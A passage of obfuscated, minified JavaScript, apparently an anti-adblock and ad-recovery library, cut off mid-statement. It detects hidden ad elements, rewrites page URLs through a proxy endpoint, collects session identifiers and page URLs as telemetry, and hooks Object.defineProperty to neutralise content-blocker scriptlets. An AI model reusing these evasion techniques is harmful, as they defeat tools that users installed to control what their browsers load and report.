o=t;J(r);const i=H();if(i&&r[o(2954)](o(1523),i),s.A[o(781)](o(1137)[o(2443)](n,")"),S(r)),b.A[o(453)]())return q(n,r);D(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3187)][r(1166)];)o=o[r(3187)][r(1166)],o[r(2506)]({as_key:r(975),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(2954)](o(3742),W[o(3242)]()),T[o(2976)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(2359)](window)[o(2440)]?i.A[o(2359)](window)[o(2440)][o(2282)](window,s):i.A[o(2359)](window)[o(2456)][o(2282)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(3350)])return;if(n.A[o(781)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1956)])?(0,N.XV)(n.A[o(1956)],0):n.A[o(1956)],a=s+o(3239)[o(2443)](location[o(3314)]),c=m.A[o(2073)](JSON[o(3540)](i));await p.G[o(3597)](o(1894),(0,e.Wq)({protectUrlContext:"v7"===r[o(3382)]||"v8"===r[o(3382)]?{version:r[o(3382)],originalHostname:r[o(605)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function P(r,o,i){const a=t;let c=arguments[a(3350)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2954)](a(3742),c[a(3242)]()),J(i),s.A[a(781)](a(1137)[a(2443)](o,")"),S(i));const l=n.A[a(1956)]+a(3239)[a(2443)](location[a(3314)]),u=m.A[a(2073)](JSON[a(3540)]([{name:o,params:S(i)}]));await p.G[a(3597)](a(1894),(0,e.Wq)({protectUrlContext:"v7"===r[a(3382)]||"v8"===r[a(3382)]?{version:r[a(3382)],originalHostname:r[a(605)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1956)]}),u)}function X(e){C=Math[t(1382)]()<e,W=e}function J(e){const r=t;e[r(2954)](r(865),location[r(2821)]),e[r(2954)](r(1436),n.A[r(3382)]),e[r(2954)](r(3721),w.A[r(3704)]()[r(3242)]()),e[r(2954)](r(440),(0,g.FA)()),e[r(2954)](r(2270),function(){const t=r,e=t(2270);try{let n=sessionStorage[t(1245)](e);return n||(n=M(),sessionStorage[t(2515)](e,n)),n}catch(t){return""}}()),e[r(2954)](r(4074),j||(j=M(),j)),e[r(2954)](r(3383),Math[r(1546)](performance[r(1748)]())[r(3242)]())}function Q(e,n,r,o){e[t(2506)]({type:n,name:r,data:o},"*")}const Z=[{description:t(2880),selectors:t(677)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321))},{description:t(1811),selectors:t(2511)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321)),excludeHosts:[t(1420),t(384),t(1782)]},{description:t(3537),selectors:t(3614)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(994)](e);return r(3474)===o[r(1974)](r(3051))||r(1172)===o[r(1974)](r(3198))}}],G=t(3736),Y=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(3183)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3309)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==G)return;t[r(3788)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(656)][r(3314)]);t[r(1043)][0][r(2506)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Z)if((!t[r(4076)]||!t[r(4076)][r(360)]((t=>n[r(3886)](t))))&&(!t[r(519)]||t[r(519)][r(360)]((t=>n[r(3886)](t)))))for(const n of t[r(1005)]){let o=[];try{o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],n))}catch(t){}if(o[r(3350)]>0&&o[r(1441)]((n=>!t[r(1983)](n,e))))return{isVisible:!1,selector:n,description:t[r(1220)]}}const o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],r(4053)))[r(3042)]((t=>async function(t,e){const n=r;let o=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2099)][n(3314)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3104)][r(3881)]=e=>t(e[r(656)]),i.A[r(2359)](e)[r(1501)][r(2359)][r(2282)](s)[r(2506)]({as_key:G,hostname:o},"*",[a[r(3426)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3350)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(456)]((r=>{const i=n;r[i(2286)]((e=>{const n=i;e[n(1983)]||t(e),++o===s[n(3350)]&&t({isVisible:!0})}))[i(1913)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(1748)]();if(i(1183)==typeof o&&o[i(500)](i(1078))&&!n){const t=setInterval((async()=>{const n=i;document[n(3917)]()&&(clearInterval(t),Date[n(1748)]()-s<500&&(tt(e)[n(2099)][n(2821)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3003)]||(clearInterval(a),Date[t(1748)]()-s<500&&(tt(e)[t(2099)][t(2821)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(3187)];)r=r[n(3187)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function nt(e){const n=t;return n(2686)===e[n(860)](n(1205))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(412)])return!0;const r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),at=t(2227),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3104)][o(3881)]=t=>e(t[o(656)]),i.A[o(2359)](n)[o(1501)][o(2359)][o(2282)](r)[o(2506)]({as_key:at},"*",[s[o(3426)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(2144)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3929)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==at)return;t[r(3788)]();const o=await(async t=>{const e=r,n=t[e(4060)];if(!n[e(967)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1230),checker:ot},{tagName:e(2601),checker:it},{tagName:e(495),checker:st}][e(360)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3096)](n[r(967)][r(3413)](o))[r(3051)]((t=>!nt(t)))[r(2074)]((t=>i(t)));return a&&s.A[r(781)](r(2875)[r(2443)](o)),a})))return!0;const o=[{tagName:e(4053),checker:ct}][e(3042)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3096)](n[o(967)][o(3413)](i))[o(3051)]((t=>!nt(t)))[o(3042)]((e=>a(e,t)[o(2286)]((t=>(t&&s.A[o(781)](o(2875)[o(2443)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1043)][0][r(2506)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2f,n=window[e(994)](t);return e(1172)!==n[e(321)]&&e(3259)===n[e(1437)]&&parseFloat(n[e(1687)])>.2};if(!r(e))return!1;const o=e[n(3271)]();if(o[n(1481)]<10||o[n(2536)]<10)return!1;let i=e[n(2937)];for(;i;){if(!r(i))return!1;i=i[n(2937)]}return!0};var dt=k(5180),ft=k(6391),ht=k(6033);function mt(e){const n=t,r=Object[n(2038)](null),o=e[n(3564)](";");for(const t of o){var i;const e=t[n(3615)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1631)](e);if(!o||!o[n(2801)])continue;const s=pt(o[n(2801)][n(1632)]),a=(null!==(i=o[n(2801)][n(958)])&&void 0!==i?i:"")[n(3615)]();if(!a){r[s]=[];continue}const c=a[n(3564)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3615)]();e&&(u[n(1338)](e)||(u[n(4079)](e),l[n(2976)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1338)](r)||(o[n(4079)](r),e[n(2976)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3615)]()[n(941)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(1744)](e[n(689)])){const e=pt(t);o&&0!==o[n(3350)]?r[n(2976)](""[n(2443)](e," ")[n(2443)](o[n(3002)](" "))):r[n(2976)](e)}return r[n(3002)]("; ")}function wt(e){const n=t,r=e[n(689)][n(3456)]||e[n(689)][n(3740)];if(!r||0===r[n(3350)])return null;for(const t of r){const e=t[n(1525)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1525)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1956)][i(3329)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1956)])&&(t=/^\d+\./i[i(3569)](t)?t[i(3329)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(605)],(0,e.rI)(s[1],r[i(605)]),""][i(3002)]("/")}return o[i(1525)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(500)](n))return;const o=e[r(2818)][r(3296)](e,n);if(o){if(!o[r(1734)])return;if(o[r(2359)]||o[r(2954)])return}try{if(n[r(1525)](/^\d+$/))return;vt[n]=e[n],e[r(2818)][r(2862)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2359)](e)[t(712)][t(2282)](e[t(4060)],t(2284)[t(2443)](r,'"]'));if(o)return o[t(3236)];const s=i.A[t(2359)](e)[t(2145)][t(2282)](e[t(4060)],"#"+r);if(1===s[t(3350)])return s[0];if(s[t(3350)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(781)](r(474),t[r(3242)]())}yt[r(2976)](n)}const At=t(3231)[t(2443)](t(2611),t(2708));var kt=k(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(3564)](" ")[c(3042)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2909)],baseUrl:i,endpoint:s||n.A[c(1956)],key:a||(0,kt.x)()})))[c(3002)](" "):o}function zt(n){const r=t;return n?n[r(3564)](" ")[r(3042)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t))[r(3002)](" "):n}var Et=k(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1631)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3615)]();if(t[n(500)](" ")){const e=t[n(3564)](" ");r[n(2976)]({url:e[0],size:e[1]})}else r[n(2976)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3042)]((t=>{const n=r;let i;return i=u&&!u(t[n(865)])?t[n(865)]:(0,e.Wq)({protectUrlContext:o,url:t[n(865)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1468)]?""[n(2443)](i," ")[n(2443)](t[n(1468)]):i}))[r(3002)](", ")},Nt=n=>Mt(n)[t(3042)]((n=>{const r=t,o=(0,e.EW)(n[r(865)])?(0,e.sH)(n[r(865)])[r(3147)]:n[r(865)];return n[r(1468)]?""[r(2443)](o," ")[r(2443)](n[r(1468)]):o}))[t(3002)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3242)](),!a[n(500)]("<"))return a;a[n(500)](n(3689))&&(a=i.A[n(2359)](o)[n(951)][n(2282)](a,/<noscript>.*?<\/noscript>/g,""));const f=new(o[n(2672)]),h=i.A[n(2359)](o)[n(3840)][n(2282)](f,a,n(709)),m=h[n(3748)](n(3108)),p=(null==m?void 0:m[n(860)](n(2821)))||c||i.A[n(2359)](o)[n(947)][n(2359)][n(2258)](o[n(4060)]);Tt({_window:o,protectUrlContext:s,node:h,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2359)]()[n(712)][n(2282)](h,n(3999));g&&g[n(3617)](),i.A[n(2359)](o)[n(2145)][n(2282)](h,n(1831))[n(456)]((t=>{xt(o,t.id)}));let w="";return a[n(500)](n(526))?w=h[n(3682)][n(732)]:a[n(500)](n(2948))&&a[n(500)](n(3829))?w=h[n(2782)][n(732)]+h[n(967)][n(732)]:a[n(500)](n(2948))&&!a[n(500)](n(2481))?w=h[n(2782)][n(732)]:a[n(500)](n(3829))?(i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])&&(w+=h[n(2782)][n(732)]),w+=h[n(967)][n(732)]):w=i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])+i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(967)]),n(3475)===(null===(r=h[n(1673)])||void 0===r?void 0:r[n(1632)])&&(w=n(1447)+w),w}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:f,urlFilter:h,attributeFilter:m}=r;l instanceof s[o(1166)][o(2273)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:f,urlFilter:h,attributeFilter:m}=t;if(!(a instanceof d[r(1166)][r(2165)]))return;const p=t=>(!f||f(t))&&!(0,u._)(t)&&!t[r(500)](r(1134)),g=t=>(!h||h(t))&&!(0,e.EW)(t),w=a[r(3088)][r(941)]();if(r(495)===w||r(3717)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1649));o&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1649),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1956)],baseUrl:l,urlFilter:h}));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2021));c&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2021),_t(s,c,l))}else if(r(1036)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t)g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]}));else{let t=i.A[r(2359)](d)[r(394)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.location\b/g,r(3228)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(955))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2085)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3178)in s)||r(1147)!==s[r(3178)]||(t[r(500)](r(2934))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(2934),r(3468)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(960))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(960),r(2580)),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)),t[r(500)](r(3735))&&t[r(500)](r(3647))&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3735),r(3372)),t=i.A[r(2359)](d)[r(951)][r(2282)](t,r(3719),r(3977)),t[r(500)](r(3452))?t+=r(1404):t+=r(1155),i.A[r(2359)](d)[r(394)][r(2954)][r(2282)](a,t)))}}else if(r(759)===w){var b;const t=null===(b=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2688)))||void 0===b?void 0:b[r(941)](),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821)),c=i.A[r(2359)](d)[r(425)][r(2282)](a,"as");if(o&&g(o)){const u=r(943)===t||r(457)===t&&r(755)===c?e.MN[r(1663)]:r(457)===t&&r(1036)===c?e.MN[r(747)]:e.MN[r(2909)];i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:o,kind:u,baseUrl:l,endpoint:n.A[r(1956)]}))}}else if(r(4053)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t&&t[r(1716)](r(1922))){const e=Ct(t,s,d);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),e)}else t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2432));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(1956)]+r(537),kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]});o[r(500)](t)?i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l})):i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2432),r(1102)[r(2443)](At,r(3822))[r(2443)](t,r(2799))[r(2443)]((0,kt.x)().id,r(1014))+Ut({_window:d,protectUrlContext:s,html:o,docBaseUrl:l}))}}else if("a"===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2821));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2821),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1198)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1279));r(1183)==typeof o&&o[r(500)](r(3914))&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1279),r(2395)[r(2443)](btoa(o),r(1669)));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(4042));r(1183)!=typeof c||(0,e.Gy)(s)||(i.A[r(2359)](d)[r(2019)][r(2282)](a,r(4042)),i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2449)+(0,u.md)(r(4042)),c))}else if(r(1789)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3133));o&&g(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3133),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(738)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}))}else if(r(2890)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3284)),o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3169));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3284),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(2463)===o?e.MN[r(1198)]:e.MN[r(3410)],baseUrl:l,endpoint:n.A[r(1956)]})),o&&![r(2463),r(2168),r(3216),r(2653)][r(500)](o)&&p(o)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3169),(0,u.md)(o))}else if(r(3087)===w||"g"===w){const t=[r(3401),r(1613),r(1317),r(3051),r(3472),r(1940),r(3683),r(3541)];for(const e of t){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,e);if(t){const n=(0,ht.oY)({protectUrlContext:s,value:t,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m});i.A[r(2359)](d)[r(2854)][r(2282)](a,e,n)}}const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2864));if(o&&r(1183)==typeof o)if(o[r(1716)]("#")&&p(o[r(1806)](1)))i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),"#"+(0,u.md)(o[r(1806)](1)));else{const t=new URL(o,l);g(t[r(2821)])&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2864),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],endpoint:n.A[r(1956)],baseUrl:l}))}}else if(r(1799)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(3168));if(t&&r(1183)==typeof t&&p(t)){const e=(0,u.md)(t);i.A[r(2359)](d)[r(2854)][r(2282)](a,r(3168),e)}}else if(r(755)===w){if(r(1992)===a[r(860)](r(588))&&!(0,e.Gy)(s)){let t=i.A[r(2359)](d)[r(1053)][r(2359)][r(2282)](a);t&&(t=i.A[r(2359)](d)[r(951)][r(2282)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),i.A[r(2359)](d)[r(1053)][r(2954)][r(2282)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:s,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(755)!==s[e(3088)][e(941)]())return;const d=i.A[e(2359)](n)[e(1053)][e(2359)][e(2282)](s);d&&i.A[e(2359)](n)[e(1053)][e(2954)][e(2282)](s,(0,ht.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:d,protectUrlContext:s,element:a,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}const y=i.A[r(2359)](d)[r(1928)][r(2359)][r(2282)](a);for(const t of Array[r(3096)](y))p(t)&&y[r(3329)](t,(0,u.md)(t));const v=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2767));v&&p(v)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2767),(0,u.zp)(v));const x=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1268));x&&p(x)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1268),(0,u.md)(x));const A=i.A[r(2359)](d)[r(2885)][r(2359)][r(2282)](a);A&&p(A)&&i.A[r(2359)](d)[r(2885)][r(2954)][r(2282)](a,(0,u.md)(A));const k=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1481));a instanceof d[r(3151)]&&k&&r(1183)==typeof k&&k[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1481),r(1989)+k);const _=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2536));a instanceof d[r(3151)]&&_&&r(1183)==typeof _&&_[r(3350)]>0&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2536),r(1989)+_);const z=i.A[r(2359)](d)[r(425)][r(2282)](a,r(755));if(z){const t=(0,Et.e)((0,ht.Vd)({protectUrlContext:s,style:z,baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m}));i.A[r(2359)](d)[r(2854)][r(2282)](a,r(755),t)}const E=[r(3422),r(3779)];for(const t of E){if(!p(t))continue;const e=i.A[r(2359)](d)[r(425)][r(2282)](a,t);e&&(i.A[r(2359)](d)[r(2019)][r(2282)](a,t),i.A[r(2359)](d)[r(2854)][r(2282)](a,(0,u.md)(t),e))}if(a instanceof d[r(3151)]){const t=i.A[r(2359)](d)[r(2380)][r(2359)][r(2282)](a),e=Object[r(1717)](t);for(const n of e){const e=c(n);M=r(2449)+e,(!m||m(M))&&!(0,u._)(M)&&(t[(0,u.md)(e)]=t[n],delete t[n])}}var M;if(a instanceof d[r(2748)])for(let t=0;t<a[r(1045)][r(2301)][r(3350)];t++)Tt({_window:d,protectUrlContext:s,node:a[r(1045)][r(2301)][t],baseUrl:l,idFilter:f,urlFilter:h,attributeFilter:m})}({protectUrlContext:a,node:l,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m}),l[o(2301)][o(456)]((t=>{Tt({protectUrlContext:a,node:t,baseUrl:d,_window:s,idFilter:f,urlFilter:h,attributeFilter:m})})))}const Ct=function(r,o){const s=t;let a=arguments[s(3350)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[s(1716)](s(1922)))return r;const c=decodeURIComponent(r[s(1806)](15));if(!c[s(500)](n.A[s(1956)])){const t=s(1102)[s(2443)](At,s(3822))[s(2443)]((0,e.Wq)({protectUrlContext:o,url:n.A[s(1956)]+s(537),kind:e.MN[s(747)],baseUrl:i.A[s(2359)](a)[s(947)][s(2359)][s(2258)](a[s(4060)]),endpoint:n.A[s(1956)]}),s(2799))[s(2443)]((0,kt.x)().id,s(1014))+Ut({_window:a,protectUrlContext:o,html:c});return s(1922)+encodeURIComponent(t)}return r};var Wt=k(5615),Lt=k(4322),Ht=k(3772);class jt{static[t(2359)](e,n){const r=t;let o=jt[r(3345)][r(2359)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2f;if(r(2506)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(2976)]("*"):c[s(2976)]("*",n),(null!=o?o:i)[s(3371)](s(1133))[s(2282)](null!==(a=this[s(1166)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(1988),r(3460),r(1730),r(801),r(3894),r(998),r(1217),r(3182),r(1697),r(1422),r(1916),r(3844),r(2289),r(3491),r(2325),r(535),r(2887),r(2845),r(3793),r(1333),r(3109),r(3691),r(857),r(3026),r(2196),r(994),r(1786),r(1879),r(433)][r(500)](e)&&r(538)==typeof o?o[r(3592)](t):o}}),jt[r(3345)][r(2954)](n,o)),o;var i,s}}(0,l.A)(jt,t(3345),new Map);const It=(e,n)=>{const r=t;if(r(1183)!=typeof e||r(1183)!=typeof n)return!1;const o=e[r(3350)],i=n[r(3350)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(3350)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3350)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ot=k(7499);function Vt(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(const t of r)o+=String[n(2592)](t);return btoa(o)}function Ft(t,e,n){return r=>{const o=a2f;var i;const s=o(3782)==typeof(null==r?void 0:r[o(3132)])?r[o(3132)]:!(null==r||null===(i=r[o(3132)])||void 0===i||!i[o(1054)]),a=o(3782)==typeof n?n:!(null==n||!n[o(1054)]);return r[o(3608)]===t&&s===a&&e===r[o(1608)]}}const Rt=e=>{const n=t;if(e[n(1298)])return;e[n(1298)]=!0;const r=e[n(2818)][n(2862)],o=e[n(2818)][n(2971)],i=()=>{const t=n,e=(new Error)[t(3144)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(3569)](e))};e[n(2818)][n(2862)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:r(...arguments)},e[n(2818)][n(2971)]=function(){const t=n;return i()?arguments[t(3350)]<=0?void 0:arguments[0]:o(...arguments)}};function qt(e,n){const r=t;n[r(2528)]||n[r(3807)]||(n[r(2528)]=!0,n[r(1298)]||s.A[r(2526)](r(1343)),i.A[r(1985)](n),Pt(e,n),Dt(n[r(4060)]))}const Dt=e=>{const n=t;e[n(2280)]=[],e[n(1988)](n(1648),(()=>null))};function Bt(e){const n=t;let r=!0,o="";try{o=e[n(2099)][n(2821)]}catch(t){r=!1}return r}const Pt=(r,o)=>{const l=t;{const t=o[l(497)][l(3056)][l(1571)],e=o[l(2818)][l(3296)](o[l(497)][l(3056)],l(1571));t&&e&&e[l(1734)]&&e[l(2930)]&&i.A[l(2359)](o)[l(646)][l(2282)](t)[l(500)](l(3427))&&o[l(2818)][l(2862)](o[l(497)][l(3056)],l(1571),{get:function(){}})}Qt(o,l(3371),l(3242),(function(){const t=l;if(this[t(471)])return t(1897)[t(2443)](this[t(1632)],t(3015));for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2359)](o)[t(646)][t(2282)](this,...n)})),Zt(o,l(3359),l(2116),{get:function(){const t=l;for(var e=arguments[t(3350)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const 